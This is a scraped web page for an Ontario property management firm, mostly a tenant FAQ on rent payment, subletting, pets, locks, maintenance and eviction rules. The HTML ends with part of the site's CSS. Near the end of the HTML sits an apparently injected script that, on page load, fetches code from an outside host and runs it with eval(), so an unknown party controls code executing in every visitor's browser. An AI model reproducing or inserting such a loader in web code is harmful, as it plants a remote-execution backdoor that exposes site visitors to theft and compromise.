<p><strong>Q: Who do I make my rent cheques payable to?</strong><br />
A: In most cases, rent cheques should be made payable to WAM Property Management. However, there are a few exceptions &#8211; please refer to your lease agreement to verify who your cheques should be made out to. If you have misplaced your copy of the lease, contact the office at 905-688-1586.</p>
<p><strong>Q: When is my rent due?</strong><br />
A: Unless you have made alternative arrangements with WAM Properties, your rent is due no later than the first day of every month. Late rent payments are subject to an administrative fee and/or legal action. In an attempt to avoid late rent payments, we recommend submitting 11 post-dated cheques at the time of your lease signing. Please note that cheques returned due to non-sufficient funds will be subject to a monetary penalty from WAM Properties in addition to the tenant&#8217;s bank fees.</p>
<p><strong>Q: What methods of payment does WAM Properties accept for last month&#8217;s rent deposits?</strong><br />
A: Your last month rent deposit should be submitted in the form of a certified cheque or money order made payable to Wam Property Management. No cash or personal cheques will be accepted for the deposit.</p>
<p><strong>Q: What methods of payment does WAM Properties accept for monthly rent payments?</strong><br />
A:For your convenience we can set you up for auto withdrawal (this is the preferred method of many of our tenants), email money transfer, or you can submit 11 post-dated cheques at the time of your lease signing. If you choose to do otherwise, payments must be received by the first of the month in the form of personal cheque(s), certified cheque(s), or money order(s). Please do not submit your rent payment in cash.</p>
<p><strong>Q: I am going to be away for a few months ? Can I sublet my apartment?</strong><br />
A: Approval from WAM Properties is required before you are allowed to sublet your apartment for any period of time. You will be responsible for advertising your apartment and finding a suitable tenant to take your place during your absence. The new tenant will be required to submit a application to WAM Properties, but the original tenant will remain responsible for the apartment and the payment of rent (ie. The new tenant will pay rent to the original tenant, and the original tenant will continue to pay WAM Properties. Please make sure that you have submitted enough post-dated cheques to cover all rent payments during your absence). If you wish to sublet for the remainder of your lease, you have two options: sublet or reassignment. In the case of subletting, all of the previously mentioned policies apply. If you choose to reassign your apartment, you will still be required to find new tenants to replace you. The new tenants will be required to submit an application, sign a new lease, and submit a first and last month&#8217;s rent deposit. Once this process is complete and the new tenants have been approved, your lease will become void and your last month&#8217;s rent deposit will be returned to you. If any of the above conditions are not met, you will remain legally bound to your lease and your deposit may not be returned to you. Please note that a $75 fee applies to all lease reassignments.</p>
<p><strong>Q: Am I allowed to have pets?</strong><br />
A: Under the Residential Tenancies Act, you are allowed to have pets. However, some of our property owners prefer that their apartments remain pet-free. If you do own a pet, please make WAM Properties aware of this in your application. Please take responsibility of your pet, and be sure to clean up after it (both indoors and outdoors!). If any damages are caused as a result of your pet, you will be held financially responsible for any required repairs. A tenant can be evicted for having a pet in their unit only if: ? the pet is making too much noise, damaging the unit, or causing an allergic reaction, or ? the animal or species is considered to be inherently dangerous. Even if the tenancy agreement has a &#8216;no pets&#8217; rule in it, the tenant cannot be evicted just for having a pet unless the Board decides in an order that the pet is causing a problem, or that the pet is inherently dangerous.</p>
<p><strong>Q: Are paying utilities my responsibility or the landlord&#8217;s?</strong><br />
A: You will be made aware of any extra utility costs that will be required from you at the time of your lease signing. This information will also be included in your lease agreement.</p>
<p><strong>Q: Who do I call to set up hydro/cable/internet/etc.?</strong><br />
A: &#8211; Hydro One ( Thorold ) &#8211; 1-88-664-9376 (www.hydroone.com) &#8211; Horizon Utilities ( St. Catharines ) 905-522-6611 Niagara Peninsula Energy 905-356-2681 &#8211; Welland Hydro 905-732-1381 Welland water 905-735-1700 St Catharines water 905-688-5681 ext 1427 &#8211; Rogers (Cable, Home Phone, Internet): 1-888-ROGERS1 (www.rogers.ca) &#8211; Bell (Home Phone, Internet): 613-310-BELL (www.bell.ca) &#8211; Enbridge 1-877-362-7434</p>
<p><strong>Q: Where is WAM Property Management Office located?</strong><br />
A: WAM Properties office is located at 112 Queenston St, Suite 303 , St. Catharines, Ont. <strong>Appointments must be made in advance. Walk-ins are not permitted</strong>.</p>
<p><strong>Q: My lease is/will be over and I am moving out. What do I have to do?</strong><br />
A: An official move-out letter will be mailed to you approximately 4 weeks prior to the termination of your lease, and will include detailed instructions on your responsibilities. You will be required to clean your apartment and leave it in good condition for the next tenants. Please remove all furniture, garbage, and personal belongings. We also ask that you leave your keys in the apartment on the kitchen counter and leave the door unlocked. This will allow the new tenants easy access to the apartment on move-in day. Your apartment will be inspected before you move out.</p>
<p><strong>Q: I&#8217;ve locked myself out of my apartment ? What do I do?</strong><br />
A: If you have roommates, please try to get in touch with them to let you in. If you cannot reach them, and it is during office hours (Monday to Friday, 10am &#8211; 6pm), you can call the office at 905-688-1586 and someone will meet you at your apartment to let you in. In this case, you will be required to pay a $50 fee. If you have locked yourself out of your apartment after office hours, you will be required to call a locksmith to get back into your apartment and pay all associated costs (may range from $60-$100).</p>
<p><strong>Q: I&#8217;ve lost my keys?How do I get a new set?</strong><br />
A: If you have roommates, make arrangements to make a copy of their set. You will be responsible for all associated costs. If you do not have a roommate and have lost your keys, you can call the office during regular business hours (Monday to Friday, 10am to 6pm) and WAM Properties will provide you with a new set of keys within 24 hours at a cost of $50.</p>
<p><strong>Q: How do I get a rent receipt?</strong><br />
A: Please note that rent receipts are not provided to tenants automatically ? they must be requested. Email the office (manage@wamproperties.com ) to request a rent receipt, and be sure to include your name, phone number, mailing address, the months and year that you are requesting a rent receipt for, the rental unit address, the monthly rent that you paid. This information will be verified with our records and your rent receipt will be prepared and mailed to you as soon as possible.</p>
<p><strong>Q: Am I allowed to paint my apartment?</strong><br />
A: You are not allowed to paint your apartment without the permission of WAM Property Management. Painting without permission is a violation of your lease agreement and is subject to legal action. If you would like to paint your apartment, please email a request to manage@wamproperties.com and you will be notified with a response. If your request is approved, you will be required to paint your apartment back to its original colours prior to moving out.</p>
<p><strong>Q: Where do I get an application for tenancy? What do I do with it after I fill it out?</strong><br />
A: The application for tenancy form is available at the office or online. The application can also be faxed to you by request or electronic version of the application is available for download off of the website. Once you have completed your application, please submit it by email, fax, or drop it off at the office. Applications are processed on a first-come, first-served basis, so please submit it, along with your deposit, as soon as possible to secure the apartment that you are interested in</p>
<p><strong>Q: Will I need a co-signer for my lease?</strong><br />
A: If you are under the age of 21 and are unemployed, WAM Properties may request that you have a co-signer (ie. Parent or guardian) to complete the leasing process. You will be advised of this following the submission of your rental application.</p>
<p><strong>Q: How long is the lease term?</strong><br />
A: Unless an alternative agreement has been reached between the tenant(s) and WAM Properties, all lease agreements are for a period of 12 months.</p>
<p><strong>Q: When is garbage/recycling day for me?</strong><br />
A: Garbage and recycling pick-up day varies depending on your location within the city. Please consult the City website to find out when you should have your garbage and/or recycling at the curb. Some of the larger properties have garbage and recycling receptacles available at your convenience.</p>
<p><strong>Q: I submitted a last month&#8217;s rent deposit with my application, but my application wasn&#8217;t approved and/or someone else got the apartment. Will I get my deposit back?</strong><br />
A: Yes. You are legally entitled to a full refund of your last month&#8217;s deposit under these circumstances.</p>
<p><strong>Q: Damage (ie. Hole in the wall, broken window, etc.) has been done in my apartment. Do I have to pay for it?</strong><br />
A: Yes. As outlined in your lease agreement, you will be held financially accountable for any damages that occur in your apartment. Periodic inspections may be held throughout your tenancy to evaluate the condition of your rental unit.</p>
<p><strong>Q: Do I have to submit post-date cheques?</strong><br />
A: You do not HAVE to submit post-dated cheques. However, we recommend (and prefer) that you do. This helps avoid late rent payments on the tenant&#8217;s behalf, and allows our accountant to process all outstanding rents in much more efficient manner. If you do not submit a series of post-dated cheques, you will still be responsible for making sure that your rent is paid by the first of every month, without exception.</p>
<p><strong>Q: Does everybody that is going to be living in the apartment have to sign the lease?</strong><br />
A: We recommend that everyone that is going to be living in the apartment sign the lease, so that one person is not held legally accountable for a shared apartment. The responsibility should be divided equally among your roommates, particularly if you are all paying equal shares in rent.</p>
<p><strong>Q: Who is responsible for maintaining the unit?</strong><br />
A: It is the landlord&#8217;s responsibility to maintain the unit and ensure that it is in a good state of repair, even if: -the tenant was aware of problems in the unit before they moved into it, or, -the landlord puts into the lease that the tenant is responsible for maintenance. However, the tenant is responsible for keeping the unit clean, up to the standard that most people consider ordinary or normal cleanliness. The tenant is also responsible for repairing or paying for any damage to the rental property caused by the tenant, their guests or another person living in the rental unit.</p>
<p><strong>Q: Can I withhold rent because WAM Properties isn&#8217;t properly maintaining my building or unit?</strong><br />
A: WAM Properties has an excellent reputation for providing their tenants with fast and efficient repair services, so this should not be an issue. However, if you feel your maintenance needs are not being met, you are not allowed to withhold your rent payments in accordance with the RTA (Residential Tenancies Act). If a tenant withholds rent, WAM Properties can give the tenant a notice of termination for non-payment of rent and then file an application to evict the tenant. To ensure that this does not become an issue, it is important to submit your service/repair requests to the WAM Property Management office in writing as soon as possible.</p>
<p><strong>Q: Who is responsible for snow removal?</strong><br />
A: It is WAM Properties responsibility to make sure that the residential complex is kept in a good state of repair, fit for habitation and to comply with any health, safety, housing and maintenance standards. Failure to clear the snow may be a breach of municipal safety, housing or maintenance standards. These standards generally set out that it is the owner&#8217;s responsibility to make sure that the property can be safely entered and exited. It is our responsibility to provide safe passage to and from the property.</p>
<p><strong>Q: Can a WAM Properties employee enter my apartment?</strong><br />
A: The Residential Tenancies Act allows a landlord to enter a tenant&#8217;s unit only under specific circumstances. In most cases, the landlord must first give the tenant 24 hours written notice, stating when they will enter and for what reason. There are some exceptions, however, such as in the case of an emergency, if the tenant has given notice to vacate, or if the tenant agrees to allow the landlord to enter the unit.</p>
<p><strong>Q: Can I refuse to let WAM Properties in if they want to enter my apartment?</strong><br />
A: Provided that WAM Properties has followed the procedures required by the Residential Tenancies Act, the tenant cannot refuse to let them in. If the tenant does not provide access, WAM Properties can give them a notice of termination claiming that the tenant is interfering with their lawful rights. A Member of the Landlord and Tenant Board could order the tenant&#8217;s eviction for this reason. Also, interfering with a landlord&#8217;s lawful right is an offence under the Act, and the tenant could be prosecuted.</p>
<p><strong>Q: Can I change the locks?</strong><br />
A: A tenant cannot change the locks without WAM Properties permission. Also, the tenant cannot add locks that might stop a WAM Properties employee from entering the unit if there is an emergency or if there is a valid reason for entering the rental unit and the tenant has been given proper notice to enter. If the tenant does change the lock, a copy of the key should be given to the WAM Properties immediately.</p>
<p><strong>Q: Can WAM Properties change the locks?</strong><br />
A: WAM Properties can change the locks while the tenant is living in the unit as long as they give the tenant a key for the new lock. Note: Once a tenant has been evicted from the unit, WAM Properties can change the locks, even if the tenant has left property in the unit. WAM Properties does not have to give the former tenant replacement keys in this case.</p>
<p><strong>Q: How often can the rent be increased?</strong><br />
A: Rent for a new tenant cannot be increased until 12 months after the tenancy started. Then, WAM Properties is allowed to increase the rent once every 12 months.</p>
<p><strong>Q: Does WAM Properties have to notify me if they are planning a rent increase?</strong><br />
A: Yes. WAM Properties must give a written notice of rent increase to the tenant at least 90 days before the day the rent increase is to start. The notice must tell the tenant how much the new rent will be and when to begin paying the new rent. If the tenant thinks that the new rent is too high and they do not want to pay it, this allows the tenant enough time to give WAM Properties proper notice of termination and move out before the rent increase begins.</p>
<p><strong>Q: When is the rent considered late?</strong><br />
A: Rent is considered late if it is not paid by the day that it is due. For example, if the rent is due on the 1st of the month and it is not paid on that day, it is late.</p>
<p><strong>Q: What are the possible consequences of late rent payment(s)?</strong><br />
A: If a tenant does not pay rent on the date that it is due, WAM Properties can give the tenant a Notice to End a Tenancy Early for Non-payment of Rent (Form N4). This notice gives a tenant who pays rent monthly 14 days to pay the rent due or to move out. If the rent is not paid, and the tenant does not move, WAM Properties can make an application to the Board for an order: -requiring the tenant to pay the rent that is owing, and -evicting the tenant if they do not make the entire payment by a specified deadline If a tenant is often late with the rent, WAM Properties may give a Notice to Terminate a Tenancy at the End of Term (Form N8) for persistently paying rent late. Daily or weekly tenants must be given 28 days notice and in all other cases, the tenant must be given 60 days notice. In this case, WAM Properties can apply to the Board for an order evicting the tenant right after giving the tenant the notice.</p>
<p><strong>Q: How much notice does a tenant have to give if they want to move out?</strong><br />
A: When a tenant decides to move, they must provide WAM Properties with a written notice of termination. In most cases, this is a 60-day notice. The termination date must be the last day of their rental period or their lease, even if this is more than 60 days. 2 months notice to vacate does not apply during the lease. Also, if it is a monthly tenancy that begins on the first day of each month and the tenant gives WAM Properties notice on June 15th, the termination date would be August 31.</p>
<p><strong>Q: What is the difference between assigning and subletting a unit?</strong><br />
A: &#8220;Assigning a unit&#8221; means that the tenant moves out of the unit permanently and transfers their tenancy to another person. All the terms of the original rental agreement stay the same? The amount of the rent and what services are included etc. &#8220;Subletting a unit&#8221; means that the tenant moves out of their unit for a specific period of time but the tenant plans to move back into the unit before the end of the tenancy. The person who moves in is known as a subtenant. They are responsible to pay the rent to the original tenant who then pays it to the landlord. WAM Properties will not refuse the idea of subletting the unit, but they can refuse to allow the tenant to sublet to a specific person if they have a good reason.</p>
<p><strong>Q: What happens if a tenant assigns or sublets their unit without WAM Properties consent?</strong><br />
A: If a tenant assigns or sublets their unit without WAM Properties consent, it is an unauthorized assignment or sublet. WAM Properties can file an application with the Board to evict both the tenant and the unauthorized occupant.</p>
<p><strong>Q: For what reasons can a tenant be evicted?</strong><br />
A: There are different reasons for evicting a tenant. For some reasons, a landlord can only evict a tenant at the end of the tenancy agreement (at the end of a lease). In most of these situations, the tenant has not done anything wrong, but the landlord needs the unit back. Other reasons allow a landlord to evict a tenant in the middle of their tenancy agreement or lease? These are generally situations where the tenant or someone the tenant let into their building has done something wrong. For example, the tenant has not paid their rent or has damaged the rental property. WAM Properties can evict you for the following grounds: Nonpayment of rent on the day it is due. WAM Properties can give you a Notice of Termination, but it can not take effect until the 14th day after the notice is given, (or only 7 days if you pay your rent on a daily or weekly basis). This notice must include the fact that this termination can be avoided by paying the amount due before the date it is to take effect. If you are a tenant in subsidized or public housing and provide false information on your income or the incomes of those living with you, or changes to those incomes as per Section 60; If you do illegal acts or allow someone to do illegal acts on the grounds or anywhere in the building. Section 61 says this is the case if you commit such act. It does not state that it is necessary for you or the other person(s) to have been found guilty in a criminal court, so if this follows the protocols of the previous law then it is likely it only has to be proven to the satisfaction of an adjudicator of the Landlord and Tenant Board; Section 62 on damage says if you, other residents of your unit or your guests willfully or negligently causes undue damage to your apartment, the building or property you can be evicted. The notice of termination of your lease must state how you can remedy the situation and thereby prevent the eviction; Section 63 may also apply; If you, other residents of your unit or your guest &#8220;substantially interferes&#8221; with the reasonable enjoyment of the building for other tenants as per Section 64 or in the case of a building with 3 units or less where the landlord also resides under Section 65; If you, other residents of your unit or your guest impair the safety of any person in the residential complex as per Section 66; If the number of persons occupying the rental unit on a continuing basis results in a contravention of health, safety or housing standards required by law, under Section 67, on overcrowding; Animals can be a reason for eviction if the Landlord and Tenant Board is convinced that the tenant is keeping an animal and that the animal(s) is substantially interfering with the reasonable enjoyment of the premises, causes allergic reactions, or is inherently dangerous to safety. There are other grounds for eviction, such as if the landlord personally needs the apartment to live in, if they are demolishing the building, converting the building (such as to a condominium) or doing such major repairs or renovations that they need your unit vacated.</p>
<p><strong>Q: Can I be evicted for something that my roommate or a guest does?</strong><br />
A: Yes, a number of the reasons for eviction are based on problems caused by an occupant of the unit (someone that the tenant lets live with them), or a guest that the tenant lets into their building. So, for example, if a tenant&#8217;s guest punches a hole in the hallway wall, WAM Properties could give the tenant a notice of termination and, if the problem isn&#8217;t resolved, make an application to the Board to evict the tenant.</p>
<p><strong>Q: Can I use WAM Properties as a reference for my next rental application?</strong><br />
A: Yes WAM Properties will be happy to provide you with a reference for your next rental application.</p>
<p><strong>Q: Is apartment insurance included in my rent?</strong><br />
A: No. If you are interested in purchasing insurance for the protection of your apartment and your personal belongings, it is your responsibility to do so. does WAM Properties not cover any insurance costs, nor will they cover the costs of any damages as a result of fire, flood, break and enter, etc.</p>
<p><strong>Q: What bus routes are close to my apartment?</strong><br />
A: Please refer to Niagarafalls.ca municipal website. In st catharines go to yourbus.com In welland go to welland.ca</p>
<p><strong>Q: Have we answered everything?</strong><br />
A: If you have any questions that have not been answered on this website, please email the office at manage@wamproperties.com and a WAM Properties representative will respond to your inquiry as soon as possible. For legal issues regarding Landlord-Tenant matters, please refer to the Landlord and Tenant Board website: www.ltb.gov.on.ca</p>
</div>
								
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_sharing_toolbox"></div>
		</section>

		<aside id="sidebar">
			<h2>905-688-1586</h2><div class="social-buttons">
	<a href="https://www.facebook.com/pages/Woods-Mazzulla-Properties/109405542446053" class="social-facebook"><i class="fa fa-facebook"></i><span>Join Woods & Mazzulla Properties on Facebook</span></a><a href="https://www.linkedin.com/in/jeffwoods1" class="social-linkedin"><i class="fa fa-linkedin"></i><span>Join Woods & Mazzulla Properties on LinkedIn</span></a><a href="https://www.youtube.com/user/WoodsandMazzullaProp" class="social-youtube"><i class="fa fa-youtube"></i><span>Join Woods & Mazzulla Properties on YouTube</span></a><a href="https://www.pinterest.com/wamproperties/" class="social-"><i class="fa fa-pinterest"></i><span>Join Woods & Mazzulla Properties on Pinterest</span></a><a href="https://twitter.com/Jwoods18" class="social-twitter"><i class="fa fa-twitter"></i><span>Join Woods & Mazzulla Properties on Twitter</span></a></div>


<div id="sidebar-signup" class="signup">
	<h2><span>Join our</span>
VIP Program</h2>
<p>Get FREE tips on Investing, Property Management, Marketing, Business, Videos, Blog, Articles... ALL FREE!!</p>

<!-- Begin Mailchimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://yourcarepack.us15.list-manage.com/subscribe/post?u=371d7daced599427ed49d4042&amp;id=b076655b68" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">

<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME" placeholder="first name">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME" placeholder="last name">
</div>
<div class="mc-field-group" style="margin-right: 0;">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span></label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="email">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_371d7daced599427ed49d4042_b076655b68" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<!--End mc_embed_signup-->
</div>

<div id="sidebar-coaching">
<h3>Coaching</h3>
	<p>Benefit from both transformation &amp; transaction real estate based wealth coaching so that you can cultivate more money and meaning in your life.</p>
	<p>Schedule a no-obligation coaching consultation, today!</p>
	<a href="/coaching/apply-for-a-free-strategy-session/" class="button">Book Your<span>Free Consulation Now!</span></a>
</div>

<div class="sidebar-programs">
	<a title="Financial Freedom Products &amp; Programs: Learn to Invest in Real Estate,  The Correct Way, Local Network Group" href="http://yourcarepack.com" target="_blank" class="program-1"><img alt="Learn to Invest in Real Estate, The Correct Way" src="https://wamproperties.com/wp-content/uploads/2016/01/care.jpg"><h4>Local Network Group</h4></a>
</div>

<div id="sidebar-propman">
	<a class="propman-1" href="/exclusive-property-management/#meticulous-management" title="Property Management Service: Meticulous Management" ><span><img src="https://wamproperties.com/wp-content/uploads/2016/01/meticulous-management.png" alt="Meticulous Management"></span><span>Meticulous Management</span></a><a class="propman-2" href="/exclusive-property-management/#elite-tenant-locator" title="Property Management Service: Elite Tenant Locator" ><span><img src="https://wamproperties.com/wp-content/uploads/2016/01/elite-tenant-locator.png" alt="Elite Tenant Locator"></span><span>Elite Tenant Locator</span></a><a class="propman-7" href="/exclusive-property-management/#w-a-m-marketing-solution" title="Property Management Service: W.A.M Marketing Solution" ><span><img src="https://wamproperties.com/wp-content/uploads/2017/01/marketing-solution.png" alt="W.A.M Marketing Solution"></span><span>W.A.M Marketing Solution</span></a><a class="propman-8" href="/exclusive-property-management/#property-management-consulting" title="Property Management Service: Property Management Consulting" ><span><img src="https://wamproperties.com/wp-content/uploads/2017/01/consulting.png" alt="Property Management Consulting"></span><span>Property Management Consulting</span></a><a class="propman-3" href="/exclusive-property-management/#biannual-inspections" title="Property Management Service: Biannual Inspections" ><span><img src="https://wamproperties.com/wp-content/uploads/2016/01/biannual-inspections.png" alt="Biannual Inspections"></span><span>Biannual Inspections</span></a><a class="propman-6" href="/exclusive-property-management/#keep-it-neat-lawn-maintenance-snow-removal" title="Property Management Service: Keep It Neat Lawn Maintenance & Snow Removal" ><span><img src="https://wamproperties.com/wp-content/uploads/2016/01/lawn-maintenance-snow-removal.png" alt="Keep It Neat Lawn Maintenance & Snow Removal"></span><span>Keep It Neat Lawn Maintenance & Snow Removal</span></a></div>

<div id="text-2" class="widget widget_text">			<div class="textwidget"><a href="/blog" title="Real Estate Blog"><img src="/wp-content/uploads/2016/04/real-estate-blog.jpg" alt="Real Estate Blog - Click here now!"></a>
<a href="/resources/events-calendar/" title="Woods and Mazzulla Properties Upcoming Events"><img src="/wp-content/uploads/2016/04/woods-mazzulla-properties-upcoming-events.jpg" alt="Woods and Mazzulla Properties Upcoming Events"></a></div>
		</div>		</aside>

	</div>
</div>

	<footer>
	<div id="footer1">
		<div class="wrap">
			<div class="footer-right">
				<div class="footer-hours"><p><strong>Mon - Fri</strong> 10am - 5pm</p></div><div class="footer-phone"><h3>905-688-1586</h3></div>			</div>
		    <div class="logo">
		    	<a href="https://wamproperties.com/"><img src="https://wamproperties.com/wp-content/themes/wamproperties/images/wamproperties-logo.svg" alt="Woods and Mazzulla Properties"><h5>Woods and Mazzulla Properties</h5></a>
		    </div>


		</div>

	</div>
	<div id="copyright">
		<p>
			<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=w0XZACWOhTSRB0C9G08GKJxmBvG4P3FT1E6Egt2EuIaUHsOGglwSM4RU7yRn"></script></span>
			&copy; 2026 Woods and Mazzulla Properties.  All rights reserved. &bull; ! Web Design &copy; <a href="http://trundlemedia.com" target="_blank">Trundlemedia.com</a><br>
		<a href="/terms-of-use/">Terms of Use</a> &bull; <a href="/privacy-policy/">Privacy Policy</a> &bull; <a href="/legal-disclaimer/">Legal Disclaimer</a></p>
	</div>

	</footer>
<div id="feature">
	<div><img width="1024" height="680" src="https://wamproperties.com/wp-content/uploads/2016/01/apartments-1024x680.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://wamproperties.com/wp-content/uploads/2016/01/apartments-1024x680.jpg 1024w, https://wamproperties.com/wp-content/uploads/2016/01/apartments-300x199.jpg 300w, https://wamproperties.com/wp-content/uploads/2016/01/apartments-768x510.jpg 768w, https://wamproperties.com/wp-content/uploads/2016/01/apartments.jpg 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div><div><img width="1024" height="595" src="https://wamproperties.com/wp-content/uploads/2016/01/real-estate-finance-1024x595.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://wamproperties.com/wp-content/uploads/2016/01/real-estate-finance-1024x595.jpg 1024w, https://wamproperties.com/wp-content/uploads/2016/01/real-estate-finance-300x174.jpg 300w, https://wamproperties.com/wp-content/uploads/2016/01/real-estate-finance-768x446.jpg 768w, https://wamproperties.com/wp-content/uploads/2016/01/real-estate-finance.jpg 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div><div><img width="1024" height="683" src="https://wamproperties.com/wp-content/uploads/2016/01/niagara-falls-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://wamproperties.com/wp-content/uploads/2016/01/niagara-falls-1024x683.jpg 1024w, https://wamproperties.com/wp-content/uploads/2016/01/niagara-falls-300x200.jpg 300w, https://wamproperties.com/wp-content/uploads/2016/01/niagara-falls-768x512.jpg 768w, https://wamproperties.com/wp-content/uploads/2016/01/niagara-falls.jpg 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wamproperties\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1152537954800812&ev=PageView&noscript=1&cd%5Bpage_title%5D=FAQ&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=70&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=wamproperties.com%2Ffor-rent%2Ffaq%2F" alt=""></noscript>

<script>





jQuery(document).ready(function($){

	$( "#menu-show" ).click(function() {
		$( "#menu-header").toggle();
		$("#menu-header").toggleClass("scroll-allow scroll-remove");
	});

	$( ".menu-item-has-children i" ).click(function() {

		$(this).siblings( ".sub-menu" ).toggleClass( "sub-menu-close sub-menu-open" );
		$(this).toggleClass( "fa-caret-square-o-down fa-caret-square-o-up" );

		$(this).parents( ".menu-item").siblings(".menu-item").children(".sub-menu-open").toggleClass( "sub-menu-close sub-menu-open" );
		$(this).parents( ".menu-item").siblings(".menu-item").children(".fa-caret-square-o-up").toggleClass( "fa-caret-square-o-down fa-caret-square-o-up" );

	});
	$( ".current_page_item .sub-menu-close").toggleClass( "sub-menu-close sub-menu-open" );
	$( ".current_page_item .fa-caret-square-o-down").toggleClass( "fa-caret-square-o-down fa-caret-square-o-up" );
	$( ".current_page_ancestor .sub-menu-close").toggleClass( "sub-menu-close sub-menu-open" );
	$( ".current_page_ancestor .fa-caret-square-o-down").toggleClass( "fa-caret-square-o-down fa-caret-square-o-up" );

	$("#feature > div:gt(0)").hide();

	setInterval(function() {
	  $('#feature > div:first')
	    .fadeOut(1000)
	    .next()
	    .fadeIn(500)
	    .end()
	    .appendTo('#feature');
	},  12000);
	});
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56c16257ec5b0cea" async="async"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.css">
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wamproperties.com/wp-content/themes/wamproperties/style.css
body_size: -332
content:
/*
Theme Name: WAM Properties
Theme URI: http://trundlemedia.com
Author: Trundlemedia.com
Author URI: http://trundlemedia.com
Description: Custom theme for WAM Properties
Version: 1.0
*/

--- FILE ---
content_type: text/css
request_url: https://wamproperties.com/wp-content/themes/wamproperties/css/style.css
body_size: 8128
content:
@font-face{font-family:'fontello';src:url('/font/fontello.eot?37177647');src:url('/font/fontello.eot?37177647#iefix') format('embedded-opentype'),url('/font/fontello.woff?37177647') format('woff'),url('/font/fontello.ttf?37177647') format('truetype'),url('/font/fontello.svg?37177647#fontello') format('svg');font-weight:normal;font-style:normal}.ff{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em}.button{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;background:#760e47;background:-moz-linear-gradient(top,#8e024e 0,#760e47 76%);background:-webkit-linear-gradient(top,#8e024e 0,#760e47 76%);background:linear-gradient(to bottom,#8e024e 0,#760e47 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);border:1px solid rgba(89,88,89,0.3);font-size:1em;line-height:120%;padding:.15em 1em;display:inline-block;color:#fff;text-decoration:none;border:0;cursor:pointer}.button:hover,.button:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}.outlineButton{border:1px solid #6d1747;background:rgba(109,23,71,0.05);color:#6d1747;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block}.outlineButton:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}.outlineButton:hover,.outlineButton:active{background:rgba(109,23,71,0.08);color:#6d1747}@media only screen and (max-width:1180px){.outlineButton{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){.outlineButton{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}h4 .outlineButton{font-size:1em}.gone{position:absolute;left:-99999px}.ungone{position:static;left:auto}.responsive{width:100%;height:auto;display:block}.clear:after{content:' ';clear:both;display:block}*{box-sizing:border-box}html{height:100%}body{font-family:"acumin-pro",sans-serif;font-size:18px;font-weight:300;margin:0;padding:0;height:100%;background:#e5e5e5}h1,h2,h3,h4,h5,h6{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;margin:1em 0 .35em 0;color:#6d1747;line-height:100%}#page-content h2{font-size:3.3333333333333335em}#page-content 